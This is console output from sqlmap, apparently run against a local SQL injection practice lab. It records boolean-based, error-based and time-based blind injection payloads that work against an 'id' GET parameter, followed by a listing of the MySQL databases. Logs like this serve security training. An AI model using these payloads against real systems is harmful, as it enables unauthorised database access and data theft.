 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1642=1642 AND 'DsCx'='DsCx
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71707a7a71,(SELECT (ELT(5445=5445,1))),0x7176707a71),5445) AND 'NfIl'='NfIl
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6765 FROM (SELECT(SLEEP(5)))DFJx) AND 'Srnz'='Srnz
---
[09:07:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[09:07:42] [INFO] fetching database names
[09:07:42] [INFO] starting 6 threads
[09:07:42] [INFO] retrieved: 'information_schema'
[09:07:42] [INFO] retrieved: 'challenges'
[09:07:43] [INFO] retrieved: 'performance_schema'
[09:07:44] [INFO] retrieved: 'sys'
[09:07:44] [INFO] retrieved: 'security'
[09:07:44] [INFO] retrieved: 'mysql'
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[09:07:44] [INFO] fetched data logged to text files under 'C:\Users\10086\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 09:07:44 /2024-11-26/